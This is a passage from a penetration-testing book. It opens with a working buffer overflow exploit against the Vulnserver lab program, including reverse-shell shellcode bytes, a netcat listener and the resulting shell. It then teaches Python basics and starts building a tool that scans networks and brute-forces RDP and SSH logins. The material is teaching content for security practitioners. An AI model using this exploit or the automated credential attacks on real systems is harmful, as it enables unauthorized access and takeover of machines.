buf += b"\xba\x1e\x11\x43\xb1\xdb\xda\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x48\x1f\xa1"
buf += b"\x44\x88\xf7\xa7\xa7\x70\x08\xc8\x2e\x95\x39\xc8\x55"
buf += b"\xde\x6a\xf8\x1e\xb2\x86\x73\x72\x26\x1c\xf1\x5b\x49"
buf += b"\x95\xbc\xbd\x64\x26\xec\xfe\xe7\xa4\xef\xd2\xc7\x95"
buf += b"\x3f\x27\x06\xd1\x22\xca\x5a\x8a\x29\x79\x4a\xbf\x64"
buf += b"\x42\xe1\xf3\x69\xc2\x16\x43\x8b\xe3\x89\xdf\xd2\x23"
buf += b"\x28\x33\x6f\x6a\x32\x50\x4a\x24\xc9\xa2\x20\xb7\x1b"
buf += b"\xfb\xc9\x14\x62\x33\x38\x64\xa3\xf4\xa3\x13\xdd\x06"
[…]
#add to the buffer some NOP slides (32 is a common number)
shellcode = "\x90" * 32 + buf
# Payload = 2003 A’s + address to the JMP ESP + shellcode to
execute
payload = "A" * 2003 + "\xAF\x11\x50\x62" + shellcode
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
conn=s.connect(('172.16.0.102',9999))
s.recv(1024)
s.send('TRUN /.:/' + payload)
s.recv(1024)
except:
print ("Error Occured")
sys.exit(0)
finally:
s.close()
After saving the Python script, perform the following steps:
1. On Windows host, make sure that Vulnserver.exe is running.
2. We will not use Immunity for this exercise; we just want a remote shell.
3. On Kali, start a Netcat listener ( $nc
‐nlvp 1111
).
4. Execute the Python script, and you should get a shell!
root@kali:~# nc -nlvp 1111
listening on [any] 1111 …
connect to [172.16.0.103] from (UNKNOWN) [172.16.0.102] 50339
Telegram Channel : @IRFaraExam
Microsoft Windows [Version 10.0.19041.630]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Gus\Downloads\vulnserver-master\vulnserver-master>whoami
whoami
desktop-0se33n2\gus
Summary
In this chapter, you saw the common way to exploit the stack, but it’s not the
only way to do it. There are other techniques such as the Structured Exception
Handler (SEH) and Egghunter as well. You don’t encounter this kind of exercise
regularly as a penetration tester. If your expertise is in the exploitation field, you
can explore the more advanced techniques (which are beyond this book’s scope).
In the next chapter, we will cover the basics of the Python programming
language.
Telegram Channel : @IRFaraExam
CHAPTER 17
Programming with Python
Python is the language of choice for hackers; it’s simple and compelling. This
fantastic programming language provides an excellent development platform to
build your offensive tools. And guess what? You can use it on any platform,
Windows, Mac, or Linux. That’s awesome!
In this chapter, you will learn the following concepts in Python:
How to install and use a Python debugger on Kali
Basics of Python scripting
Variable types
How to declare a function
How to handle loops
How to use conditions
How to implement error handling
How to create class objects
Basics of Python
You might be asking yourself, why choose Python? This section can help you
make that decision. Let’s make some comparisons first. When you want to
compare choices, it’s better to use some sort of grouping. Let’s say you like
burgers, but your friend John likes pizza; well, both options fall under the fast‐
food category, and if you want to eat Greek salad, that’s the salad category. How
is this related to what we’re doing? Programming language choices also have
categories.
For example, if you want to develop a business web application, it’s better to use
programming languages like C# or Java (and sometimes PHP). For developing
web applications, you’ll need to know about JavaScript (on the front end) as
well. Take note that I’m choosing those programming languages based on
common patterns that I witnessed in organizations; there are always exceptions
(so pick the programming language that you like).
Telegram Channel : @IRFaraExam
And if you want to develop hardware drivers, then you need to delve deep into
C++ and assembly language.
Now comes the category of penetration testing. First, you need to know Python
and the basics of Bash scripting (which we already covered in Chapter 2, “Bash
Scripting”). You’re not done yet; you also need to learn the basics of the C
language and assembly language instructions for reverse engineering and lower‐
level skills (which we covered in the previous two chapters).
Running Python Scripts
To execute a Python script, you typically open your terminal window and write
the keyword python followed by the Python script filename/path:
root@kali:~#python [python_file.py]
Another way of executing Python scripts is to use the following pattern:
root@kali:~#./[python_file.py]
Here we’re assuming two things, first that you are in the same directory as the
script file (in your terminal window) and that you have given the file the correct
permissions using the following command:
root@kali:~#chmod +x [python_file.py]
The third best option is just to type the Python filename:
root@kali:~#[python_file.py]
If you want to execute the script that way, you will need to add the directory
(where you’re saving your scripts) to the PATH variable. We already covered
this in detail in Chapter 2, where we covered the Bash scripting language.
Debugging Python Scripts
At a certain point, you will develop a large script with Python to help you
achieve your penetration testing goals. When that’s the case, you will need
integrated development environment (IDE) software so you can debug and catch
programming errors. We use Visual Studio Code on Kali Linux in this chapter
and the following one. In the next section, you will see how to install this IDE on
our favorite OS, Kali Linux.
Telegram Channel : @IRFaraExam
Installing VS Code on Kali
It’s a great thing that Microsoft products are finally compatible with Linux. In
the old days, this was just a dream, and it was a big hassle to run Windows
applications on a Linux‐based OS. To download the installer file of the VS code,
use the following URL: code.visualstudio.com/download.
Once the download is complete, open your terminal and change your current
directory to the Downloads folders (because that’s where the app is located). In
the terminal window, execute the following command (the filename can be
different in the future versions of VS Code):
root@kali:~/Downloads# dpkg -i code_1.51.1-1605051630_amd64.deb
Selecting previously unselected package code.
(Reading database … 345247 files and directories currently
installed.)
Preparing to unpack code_1.51.1-1605051630_amd64.deb …
Unpacking code (1.51.1-1605051630) …
Setting up code (1.51.1-1605051630) …
Processing triggers for desktop-file-utils (0.24-1) …
Processing triggers for mime-support (3.64) …
Processing triggers for shared-mime-info (1.15-1) …
Once the installation is done, go to Kali’s menu and type the application name in
the Find box (see Figure 17.1), and you will see it in the search results.
Figure 17.1 Running VS Code
One final change that needs to be made before we start developing Python
scripts. We must add the Python extension! To get the job done, type Python in
the extension panel, and it should show on the top (see Figure 17.2).
Telegram Channel : @IRFaraExam
Figure 17.2 Python Extension
Finally, click the Install button to install this extension. When you create your
first Python script, a message from VS Code will pop up at the bottom of the
screen telling you to install pylint (See Figure 17.3), and that’s the only thing
remaining to start using this IDE for Python programming.
Figure 17.3 Pylint
Practicing Python
Be aware that in this chapter, we will be covering Python version 3+.
Unfortunately, version 2 is not supported anymore, but you can still use it; there
is no huge difference in the syntaxes. That being said, what if you want to
practice a Python scenario quickly? The answer is the built‐in Python interpreter
in Kali Linux. To run it, just type python3 in the terminal window, and you will
be prompted with the interpreter (if you just type Python, then the Python2
interpreter will be executed instead):
root@kali:~# python3
Python 3.8.3 (default, May 14 2020, 11:03:12)
[GCC 9.3.0] on Linux
Type "help", "copyright", "credits" or "license" for more
information.
>>>
Telegram Channel : @IRFaraExam
At this stage, you can test quickly whatever you like. Let’s declare a string text
variable (called a message) and print it to the screen using the print function.
After that, we will use the exit() command to quit the Python interpreter
window:
root@kali:~# python3
Python 3.8.3 (default, May 14 2020, 11:03:12)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more
information.
>>> message="Hello Friends!"
>>> print (message)
Hello Friends!
>>> exit()
root@kali:~#
NOTE
We always save the Python source code script as .py files.
Python Basic Syntaxes
There are some standard syntaxes and patterns in Python that you need to be
aware of before proceeding in this chapter. This section will show all the popular
ways to deal with the Python language; let’s get started!
Python Shebang
The Python shebang is accomplished by adding the Python interpreter path to the
localhost (Kali Linux). The main idea is to run the file as a script and to define
the version of the script as well (either Python 2 or 3). You must add the shebang
at the top of the Python script file. Here’s an example:
#!/usr/bin/python3
print ("Let's Hack!")
In the previous script, we’re instructing the operating system (Kali Linux) to use
Python3. Also, if one day we shared this code with other people, they will know
as well. It is not mandatory to add the shebang at the beginning of the script, but
it’s nice to have according to the definition that I stated at the beginning of this
Telegram Channel : @IRFaraExam
section.
Comments in Python
To add comments in the Python script, you must use the hash sign, # .
Exceptionally, the shebang that we used previously is not treated as a comment,
but hashes in the rest of the script will be. Here’s an example:
#!/usr/bin/python3
#Print a message to the user
#[Todo] add more logic later
print ("Let's Hack!")
Line Indentation and Importing Modules
Another critical concept to understand in Python is how to indicate that a new
line of source code logic has been started (you will understand it with examples
soon). This generally happens after a condition or an iteration (and much more),
which we will see later in this chapter. In the following example, we will use the
try / except statement to catch an error if a file did not open properly (you will
see later in this chapter how the error handling works in more detail). If this
happens, then a message will indicate that an error occurred. Notice that we will
use tabs for line indentation after the try syntax and after the except syntax.
The second concept to understand in this section is how to import other modules
(sometimes we call them libraries) in Python. Modules are libraries that you will
use inside the script. For example, when an error occurs, you want the
application to exit. To get the job done, you can use the sys.exit() function.
But to accomplish your goal, you have to import the sys module first at the top
of the script using the import syntax:
#!/usr/bin/python3
import sys
try:
# In this line I used the tab for indentation
open_file=open("/usr/share/wordlists/nmap.lst")
# used the tab here as well
print ("File opened successfully!")
except:
# used the tab here
print ("cannot open the file")
# and here
Telegram Channel : @IRFaraExam
sys.exit(0)
Input and Output
In Python, you can input data to your script using the terminal window. To make
it work, you must use the input syntax and store its value in a variable. If you
want to use Python version 2, then use raw_input , which will always hold the
variable type as a string. On the other hand, if you use the input function, the
Python interpreter will judge the type dynamically (use the input function when
you want the user to enter a nonstring data type using Python version 2).
For the output part, most of the time you will use the print function followed by
the text message that you want to display on the screen:
#!/usr/bin/python3
ip_address = input(“Enter the IP address that you want to scan: “)
print(“the IP address is: “ + ip_address)
Printing CLI Arguments
In the previous example, we used an interactive way to get some input from the
user. That’s not always the case; you can read the CLI arguments by using the
sys.argv function. The first argv index, argv[0] , will return the application
name, and the following indexes will return the argument values:
#!/usr/bin/python3
import sys
print ("The application name is: %s" % (sys.argv[0]))
print ("The first argument value is: %s" % (sys.argv[1]))
The output of this script (I saved it as temp.py ) when run with the argument
H@K3R$ will look like this:
root@kali:~/pythonLab# python temp.py H@K3R$
The application name is: temp.py
The first argument value is: H@K3R$
Variables
Variables are used in any programming language (not only in Python) to store
temporary data in memory. The main goal of a variable is to reuse it throughout
Telegram Channel : @IRFaraExam
the source code.
In Python, we have multiple types of variables. The most common ones are the
following:
Numbers: Will store digits
Strings: Will store text
Lists: Will store an array collection of values
Tuples: Will store read‐only array items
Dictionaries: Will store key‐value pairs
Numbers
Digit numbers will be stored in this type of variable. Let’s see an example of
how to use Python to store a number. In the following example, we will create a
variable that will hold the port number that we want to scan and then print the
value to the screen. But before printing it to the screen, we will use the str
function to convert the number to a string. The plus sign is used to append the
strings together (the plus is not used as an addition symbol). In other words, you
can’t append a string to an integer; it has to be converted first to a string before
printing it to the screen:
port_number = 80
print ("The port number is " + str(port_number))
We will open Visual Studio Code and create a new file by selecting the File
menu and clicking the New File item. Next, inside the new file, we will write the
previous Python script. To execute and debug the script, we will use the F5 key
on the keyboard (or select the Run menu and click Run ➪ Start Debugging
Item). After that, the debug window will open to choose the configuration
option; in our case, it’s a Python file (see Figure 17.4).
Telegram Channel : @IRFaraExam
Figure 17.4 Debug
If everything is OK (no typing errors), then the terminal tab at the bottom of the
screen should show the results shown in Figure 17.5.
Figure 17.5 Output
Congratulations! This is your first official Python script using a professional
IDE.
Arithmetic Operators
In some scenarios, you will be making arithmetic operations (addition,
subtraction, etc.) on number values. If that’s the case, then you will need to be
aware of the list of operators that allows you to conduct arithmetic operations,
shown in Table 17.1.
Table 17.1 Arithmetic Operators
OPERATOR EXAMPLE DESCRIPTION
SIGN
+
num1+ num2 Adds two or more numbers
‐
num1‐ num2 Subtract two or more numbers
*
num1* num2 Multiplies two or more numbers
/
num1/ num2 Divides two or more numbers
**
num1**
Calculates the exponential value of two or more
Telegram Channel : @IRFaraExam
%
num2
numbers
num1% num2
Calculates the remainder (modulo) of the division
result of two or more numbers
Strings
In a string variable you can store text values. You can store text in a variable in
three ways:
With a single quote
str1 = '10.0.0.1'
With a double quote
str2 = "10.0.0.2"
With a triple quote (for multiple lines)
str3 = """The IP address of the Windows
host that we want to scan is 10.0.0.100"""
String Formatting
To format a string appropriately, you need to use the format % operator. In the
number example, we used the plus sign to append an integer to a phrase (string).
But the preferred way to do it is through the percentage operator like this:
port_number = 80
print ("The port number is %d" % port_number)
The %d stands for a signed decimal integer. There are much more conversion
symbols that you need to be aware of when using the string formatter (see Table
17.2).
Table 17.2 String Formatters
SYMBOL DESCRIPTION
%d
Signed decimal number
%x or %X
Hexadecimal integer
Telegram Channel : @IRFaraExam
%f
Exponential number
Floating point number
%c
Character
%s
String text
%e
or %E
String Functions
In some scenarios, you would want to run functions on strings, for example, if
you want to know the length of a string variable and much more. There are lots
of string functions, but Table 17.3 lists the most common ones (in fact, there are
many more than these; if you want to know more, please visit online resources
for this purpose).
In the examples in Table 17.3, we will use the following string variable:
str = '10.0.0.1'
Table 17.3 String Functions
FUNCTION
len(string)
replace(old
value, new
value)
split(delimiter)
strip
Find
Count
DESCRIPTION
EXAMPLE
Returns the length of a string
>>> len(str)
8
value.
Replaces an existing value with >>>
another one.
str.replace('.1','.0')
'10.0.0.0'
Splits a string text value into
substring array using a delimiter
(you will see how to deal with
an array soon).
Removes leading in trailing
characters. It is handy to remove
extra spaces in a dictionary file.
Finds any occurrences in a
string. If the find is successful,
then it returns the beginning
index; else, it will return ‐1.
Counts how many times a value
occurs in a string.
Telegram Channel : @IRFaraExam
>>> str.split('.')
['10', '0', '0', '1']
>>> str.strip()
'10.0.0.1'
>>> str.find(‘.1’)
6
>>> str.count(‘.’)
3
Lists
A list variable is a collection of values with different types (string, integers, etc.).
Each item in the list has an index number, and it starts at zero. In the following
example, we’re declaring a list variable to store all the port numbers we want to
scan:
>>> list_ports=[21,22,80,443]
>>> list_ports[0]
21
Reading Values in a List
To read a single item in a list, you must use its index number, for example (based
on the previous variable list_ports ):
>>> list_ports[1]
22
To read multiple items in a list, you must follow the formula [start index :
until index] and note that the until index is exclusive. Here’s an example:
>>> list_ports[0:3]
[21, 22, 80]
Updating List Items
You can change the contents of a list variable. To get the job done, you just need
to specify the index of the value that you want to change:
>>> list_ports[0]='FTP'
>>> list_ports
['FTP', 22, 80, 443]
Removing a list item
To remove a list item, you must use the del keyword and also identify its index.
To remove port 443 from the list_ports list, you would execute the following
command:
>>> del list_ports[3]
>>> list_ports
['FTP', 22, 80]
Telegram Channel : @IRFaraExam
Tuples
Tuples are like lists, but the main difference is that tuples are read‐only and
cannot be changed. When you want to declare a tuple variable, you must use
parentheses to enclose the values:
>>> tuple_ports=(21,22,80,443)
>>> tuple_ports[0]
21
Dictionary
A dictionary variable will host a list of key‐value pairs each separated by a colon
( : ) character. The best example is to visualize how this type works by using the
port number example:
>>> dic_ports = { 'FTP':21, 'HTTP':80 }
>>> dic_ports['FTP']
21
More Techniques in Python
We just scratched the surface of how to deal with the basics in Python. We will
cover more advanced programming concepts in the upcoming sections to build
your programs with this fantastic language. Note that in the next chapter, I will
show you how to create an automation tool using Python, and this chapter will
prepare you for that challenge.
Functions
Like variables, functions are created to organize the code and avoid
redundancies, mistakes, and programming bad practices. The code will look
more readable and logical when we add functions. There are a few important
rules that you need to be aware of about using functions in Python, but first, let’s
look at how a typical function structure looks:
def function_name(parameters):
#logic goes here
return [value/None]
Based on the previous structure, here are the rules for creating a function in
Python:
Telegram Channel : @IRFaraExam
Before the function name, you must add the def (definition) keyword.
If your function will take parameters, then you must add them in
parentheses after the function name.
Before starting the function, you must add the colon ( : ) character.
The function contents must be indented.
Optionally you can add a return statement to inform that the function has
finished executing.
Let’s create a simple example by adding a function that will print any message
that we will send to it:
def print_text (text_val):
print (text_val)
return
Returning Values
In some cases, you want your function to return some values. For example, you
want to return the service name based on the port number:
def get_serviceName (port_number):
ports_services = {21:'FTP', 22:'SSH', 80:'HTTP', 443:'HTTPS'}
return ports_services[port_number]
print (get_serviceName(21))
Optional Arguments
You can add also optional arguments by giving them a default value if there is no
value passed to it. We will use the previous example and make the port number
argument optional by giving it a default value of 80:
def get_serviceName (port_number=80):
ports_services = {21:'FTP', 22:'SSH', 80:'HTTP', 443:'HTTPS'}
return ports_services[port_number]
#since the port arg is optional I will not enter a value
print (get_serviceName())
Global Variables
Global variables are located at the outer scope (e.g., not in a function or a loop,
etc.) of a Python script and are generally defined at the beginning. The best way
Telegram Channel : @IRFaraExam
to show how it works is through an example:
# This is a global variable
default_portNumber = 80
def print_portNumber() :
#This is a local variable to the function itself
default_portNumber = 443
return default_portNumber
print ("The local variable value: %d" % print_portNumber())
print ("The global variable value: %d" % default_portNumber)
Running the previous script will give the following output:
The local variable value: 443
The global variable value: 80
Changing Global Variables
What if you want to change the global variable from inside a function? If that’s
the case, then you must use the global syntax:
# This is a global variable
default_portNumber = 80
def print_portNumber(port_number):
#This is a local variable that can change the global variable
value
global default_portNumber
default_portNumber = port_number
return default_portNumber
print ("The local variable value: %d" % print_portNumber(443))
print ("The global variable value: %d" % default_portNumber)
This time we have different results than the previous example since we changed
the global variable value from inside the function:
The local variable value: 443
The global variable value: 443
Conditions
Conditions are accomplished via if statements; they will check the Boolean
results of a condition to evaluate the condition. If the return result is True , then
Telegram Channel : @IRFaraExam
the condition will be met, and if it’s False , the condition will not execute. The
definition may look fancy, but the principle is straightforward when you start
practicing. Here’s an example:
def login (password):
if (password == "MrRobot"):
print ("Welcome to FSociety!")
secret = input ("Enter your password: ")
#call the login function
login(secret)
Here’s how it looks in the output window:
Enter your password: MrRobot
Welcome to FSociety!
if/else Statement
In the previous example, you saw how to log in with a password, but what if we
want to show another message when the user enters an invalid one? In this case,
the if / else statement will get the job done:
def login (password):
if (password == "MrRobot"):
print ("Welcome to FSociety!")
else:
print ("Wrong Password Hacker!")
secret = input ("Enter your password: ")
login(secret)
The output will look like the following if the user enters a wrong password:
Enter your password: Gus
Wrong Password Hacker!
Comparison Operators
In the previous condition example, we used the double equal ( == ) comparison
operator, but there are many more than this. Table 17.4 lists the most common
comparison operators that you will need to use when applying a comparison
statement.
Telegram Channel : @IRFaraExam
Table 17.4 Comparision Operators
OPERATOR DESCRIPTION
EXAMPLE
==
Checks if the right operand and the left
operand are equal
>>> ftp_port ==
http_port
False
!=
Checks if the right operand is not equal to
the right operand
>>> ftp_port !=
http_port
True
>
Checks if the left operand is greater than
the right operand
>>> ftp_port >
http_port
False
>=
Checks if the left operand is greater or
equal to the right operand
>>> ftp_port >=
21
True
<
Checks if the left operand is less than the
right operand
>>> ftp_port <
http_port
True
<=
Checks if the left operand is less or equal to
the right operand
>>> ftp_port <=
21
True
In the examples in Table 17.4, we’re using two integer variables:
ftp_port = 21
http_port = 80
Loop Iterations
The loop statement will iterate through lines of code multiple times until a
condition is met. A good example is based on the previous one in the if
statement; what if you want the user to enter the password multiple times before
locking them out? There are two ways of accomplishing our goal. The first
method is using the while loop statement, and the second way is by using the
for loop statement.
while Loop
In this example, we will use the while loop to let the user enter the password
three times before we kick them out of the system:
Telegram Channel : @IRFaraExam
def login (password):
if (password == "MrRobot"):
print ("Welcome to FSociety!")
else:
print ("Wrong Password Hacker!")
attempts = 0
while (attempts < 3):
secret = input ("Enter your password: ")
login(secret)
attempts = attempts + 1
if (attempts == 3):
print("Maximum attempts has been made, exiting …")
Here is the output:
Enter your password: attempt1
Wrong Password Hacker!
Enter your password: attempt2
Wrong Password Hacker!
Enter your password: attempt3
Wrong Password Hacker!
Maximum attempts have been made, exiting …
for Loop
We can accomplish the same goal of password attempts using a for loop, which
is simpler than the while loop concept. (I practically don’t use the while loop; I
generally use the for loop instead.)
def login (password):
if (password == "MrRobot"):
print ("Welcome to FSociety!")
else:
print ("Wrong Password Hacker!")
for attempt in range(0,3):
secret = input ("Enter your password: ")
login(secret)
if (attempt == 2):
print("Maximum attempts has been made, exiting …")
The same output will be shown as the previous example. Take note that
range(0,3) will store in the attempt variable the sequence 0,1,2 (and not 1,2,3
Telegram Channel : @IRFaraExam
or 0,1,2,3). That’s why I used the condition if
attempts were maximized.
(attempt==2)
to know when the
Managing Files
When it comes to managing files in Python, you have two options:
Open and read (only) a file
Write to a file
Opening and reading a file in Python will require you to use the open function
and give it two parameters:
The file path
The letter r to designate that we’re using read‐only mode
In the following example, we will open a dictionary file and print the first 10 line
items:
#!/usr/bin/python3
import sys
try:
open_file=open("/usr/share/wordlists/nmap.lst",'r')
print ("File opened successfully!")
count = 0
for line in open_file:
count = count + 1
print line
if (count == 100):
break
except:
print ("cannot open the file")
sys.exit(0)
To write to a Python file, you must change the letter r in the open definition and
replace it with the letter a (which stands for append):
#!/usr/bin/python3
def write_file(file_path,contents):
try:
open_file = open(file_path,'a')
open_file.write(contents)
Telegram Channel : @IRFaraExam
except Exception as err:
print ("Error: %s" % str(err))
finally:
return
#call the function
write_file('/root/test.txt',"Hacking Test\n")
In the previous example, you should pay attention to two essential concepts (you
will learn about them in detail in the next sections):
Exception handling
Escape characters, such as \n (new line)
Exception Handling
Exception/error handling will make sure to catch an error when it happens. The
following pattern must be used when you want to use error handling:
try:
#Your code goes here
except [Exception Object Type] as [variable]:
#Here, you handle the exception
finally:
#Add some logic to execute at the end
We used the exception object ( Exception as err ) in the previous example (
write_file function). Still, there are many more exception object types (note
that you can just use the except keyword without the exception object type
declaration, as we did in the open and read file example). As a penetration tester,
you will be using the exception object type most of the time. The exception
object is the root class that handles all the types of exceptions (errors).
Text Escape Characters
In the write‐to‐file example, we used \n to add a new line after the insertion of a
new text. We added this escape character to see how to handle a similar case.
You have multiple options of escape characters that you can use (see Table 17.5).
Table 17.5 Python Escape Characters
SYMBOL DESCRIPTION
\a
Alert
Telegram Channel : @IRFaraExam
\e
Backspace
Escape
\s
Space
\t
Tab
\n
New line
Carriage return
\b
\r
Custom Objects in Python
Objects or classes were created to organize the source code into an even more
granular way to achieve a clean code development. The previous statement is a
little philosophical; don’t worry, you will understand soon what a class (or
object) is during the upcoming examples. Assume you’re building a port scanner
in Python. A good practice would be to create a class that handles all the
standard functionalities (we call them utility class objects). Class objects are
handy with large source code programs. We won’t cover all the object‐oriented
programming techniques in this chapter because you don’t need it as a
penetration tester (it’s for programmers). But you will need to be aware of the
following terminologies:
Members: These are the public variables created inside a class (e.g., the
text member created in the next example).
Methods: This is the public functions created inside a class (e.g., the
print_red method developed in the next example).
Constructor: This is the main function that is called when the class object
is created (instantiated).
Instantiate: This is when the class object is declared outside its scope (e.g.,
the prnt object created in the next example).
Self: This is a keyword used inside a class to represent its instance.
An example is worth a trillion words, so let’s start by building a print class
object to see things in practice. The following class has two methods (functions):
for printing a red color text and for printing a green color text (imagine how
flexible this class is; you can reuse it in any program that you develop):
#!/usr/bin/python3
# We start a class here by using the class keyword
Telegram Channel : @IRFaraExam
class PrintColor:
# Local class variables
red_color = "\033[91m {}\033[00m"
green_color = "\033[92m {}\033[00m"
#Class constructor by using the __init__ function
#self means the class itself; we always need to include it as
the first parameter
def __init__(self,text):
# The text is a class member
self.text = text
#functions that are exposed are called methods
#this public function will print a red text color
def print_red(self):
print(self.red_color.format(self.text))
#this function will print green text color
def print_green(self):
print(self.green_color.format(self.text))
# Here we call the class, we instantiate it by creating a prnt
object
prnt = PrintColor("Text to be printed")
#Call the print green text method
prnt.print_green()
#Call the print red text method
prnt.print_red()
Summary
I hope you have enjoyed and practiced this chapter. Python is my choice for
automating all the penetration testing scenarios. In the next chapter, you will see
how to take what you have learned in this one and apply it to build an
automation tool.
Telegram Channel : @IRFaraExam
CHAPTER 18
Pentest Automation with Python
Folks, congratulations! You just reached the end of this book. Rarely do people
commit and stay until the end. If you're at this step, then hats off—you have all
my respect, and I'm sure that your success in life is inevitable.
This chapter will focus on how to take a simple idea and then implement it in
Python. Inventors start with a small idea, and from there, with willingness (after
all the failures), they achieve their visions. In this chapter we will walk through
how to take an automation idea and use it as a penetration tester. At this stage,
you should know the basics of Python. If not, feel free to go back to the previous
chapter and practice, because this chapter focuses on the application logic.
Penetration Test Robot
The application that we will use in this chapter is called the Penetration Test
Robot ( pentest_robot.py ). This tool will take advantage of the remoting
protocols in Windows and Linux OS. To access a Windows system, we can use
RDP (port 3389), and to access a Linux OS remotely, we can use SSH (port 22).
This tool aims to automate the process and scan a single IP or range and look for
these two services. If they're up, then the tool will try to automate a dictionary
attack.
Application Workflow
Successful developers often design their application before they start coding.
Generally, I use Microsoft Visio for this purpose.
As you can see in Figure 18.1, the user will enter a single IP or a range (in CIDR
format), then the application will do the following actions:
1. Validate the input.
2. Scan for live hosts.
3. Port scan the live hosts and check for ports 22 and 3389.
4. If ports are open, then attempt a dictionary attack.
Telegram Channel : @IRFaraExam
5. Save the final results into a text file.
This is what the final version of the application looks like when it's run:
root@kali:~/pythonLab# ./pentest_robot.py
Welcome To Pentest Robot
################################################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.0/24
[i]
[+]
[+]
[+]
[+]
[+]
Checking for Live Hosts…
172.16.0.1 is up
172.16.0.2 is up
172.16.0.100 is up
172.16.0.103 is up
172.16.0.107 is up
[i] Starting Nmap port scan on host 172.16.0.1
################################################
[i] Starting Nmap port scan on host 172.16.0.2
[+] Port Open: 3389/tcp, Service Name: ms-wbt-server
[i] Starting RDP Brute-Force on host 172.16.0.2
################################################
[i] Starting Nmap port scan on host 172.16.0.100
[+] Port Open: 3389/tcp, Service Name: ssl/ms-wbt-server?
[i] Starting RDP Brute-Force on host 172.16.0.100
################################################
[i] Starting Nmap port scan on host 172.16.0.103
################################################
[i] Starting Nmap port scan on host 172.16.0.107
[+] Port Open: 22/tcp, Service Name: ssh
[i] Starting SSH Brute-Force on host 172.16.0.107
################################################
[*] Pentest Robot Finished The Execution!
Telegram Channel : @IRFaraExam
Telegram Channel : @IRFaraExam
Figure 18.1 Application Workflow
NOTE
The complete source code of this chapter will be available to you for
download on GitHub at github.com/GusKhawaja/PentestRobot.
Python Packages
Before we start developing this application, let's look at a trick for installing
Python packages through the command line. Python uses pip to install packages
(like the apt package management but specifically for Python). Since we will be
using Python3 in this chapter, you will need to install pip3 on your Kali system
(until this day, if you use just pip in your command line, Kali will install
Python2 packages). To install pip3 , execute the following two commands:
$ apt update
$ apt install python3-pip
For example, yapf is a Python formatter that will help you to format your Python
source code (for clean code development). To install it on Kali, you can use pip3
to get the job done, as shown here:
root@kali:~# pip3 install yapf
Whenever you want to use a new package, VS Code will use pip3 to install it
(you can use yapf to format your Python code inside VS Code). So, you will
need to install pip3 before developing a complete application (like the one we're
building in this chapter).
Application Start
In this section, we will start creating this application. We will create each piece
based on the workflow diagram in Figure 18.1. The first step is to print a banner
and make sure that the user will understand what they need to input.
There is a technique in Python that we didn't cover in the previous chapter. This
condition ( if statement) is called at the beginning when the application loads. In
fact, this is where we are going to insert our startup tasks. The if statement
format will look like this:
Telegram Channel : @IRFaraExam
if __name__ == '__main__':
[Here, you add the script that will run first]
Don't worry; you will understand in the upcoming example how it works. We
will insert all the loading logic inside this condition (because we need them to be
executed first):
#!/usr/bin/python3
if __name__ == '__main__':
"""
This is where the application is first called
"""
# print Banner
print("Welcome To Pentest Robot")
print("###########################")
print("Enter a single IP or Range in CIDR format (e.g.
192.168.0.0/24):")
# user input
cidr_input = input("IP/CIDR>")
print (cidr_input)
Save the script and call it pentest_robot.py . The output of this script will look
like this (take note that I'm using Visual Studio Code to run it):
Welcome To Pentest Robot
###########################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.1
172.16.0.1
Input Validation
Now it's time to tackle the second step in the application workflow diagram, and
it's the input validation. The user will input either a single IP address or a range
in the CIDR format. There is a Python module that will take care of this
validation— ipaddress.py —and you have to download it and save it in the
same application directory from the following URL:
raw.githubusercontent.com/python/cpython/3.9/Lib/ipaddress.py
Next, import this module using the following line:
from ipaddress import ip_network
Telegram Channel : @IRFaraExam
Since we will be using the ip_network method, use the import syntax to make it
happen. This pattern will avoid us repeating the same syntax ip_network
repeatedly in our script:
#!/usr/bin/python3
from ipaddress import ip_network
def validate_input(cidr_input):
"""
Validate user input - IP Address CIDR format
"""
hosts = []
try:
hosts = list(ip_network(cidr_input).hosts())
except:
print('Invalid input! A valid CIDR IP range example:
192.168.0.0/24')
return None
return hosts
if __name__ == '__main__':
"""
This is where the application is first called
"""
# print Banner
print("Welcome To Pentest Robot")
print("###########################")
print("Enter a single IP or Range in CIDR format (e.g.
192.168.0.0/24):")
# user input
cidr_input = input("IP/CIDR>")
hosts = validate_input(cidr_input)
For quality assurance, let's test the three scenario cases:
A single IP address input
A valid CIDR range input
An invalid CIDR range input
Scenario 1: Single IP (expectation: no errors):
Welcome To Pentest Robot
Telegram Channel : @IRFaraExam
###########################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.1
root@kali:~#
Scenario 2: Valid range of IPs (expectation: no errors):
Welcome To Pentest Robot
###########################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.0/24
root@kali:~#
Scenario 3: Invalid CIDR format (expectation: an error message should print):
Welcome To Pentest Robot
###########################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.1/24
Invalid input! A valid CIDR IP range example: 192.168.0.0/24
root@kali:~#
Code Refactoring
A code refactoring methodology will make sure to avoid programming terrible
practices (like copying the same code in multiple places, etc.). Programmers talk
about this every day, so they develop clean source code. How can we apply this
principle to our application? There are two things we can predict at this stage
that we will need to centralize to avoid duplication:
1. We will need to print a separator line in multiple places.
2. We will need to execute commands in multiple places.
We will create a class object called UTILITIES and add two methods that will
cover the two scenarios:
import subprocess
class UTILITIES:
def __init__(self):
"""
Class constructor
"""
def separator_line(self): return
"#################################"
Telegram Channel : @IRFaraExam
def execute_command(self, cmd):
"""
This function will execute a terminal window command
"""
#declare the command output variable
cmd_output = ""
try:
cmd_output = subprocess.check_output(cmd,shell=True,
stderr=subprocess.STDOUT)
cmd_output = cmd_output.decode("utf-8")
cmd_output += "\n%s\n" % self.seperator_line()
except Exception as e:
print(str(e))
print("Error - cannot execute the cmd: %s" % cmd)
finally:
return cmd_output
Scanning for Live Hosts
The next step in the workflow diagram is to check for live hosts. We will use
Nmap to get the job done based on the input of the user (single IP versus range):
class HostScan:
def __init__(self, host_ip):
"""
Class constructor
"""
self.host_ip = host_ip
self.util = UTILITIES()
def is_host_live(self):
"""
Check if a host is up and running on the network
"""
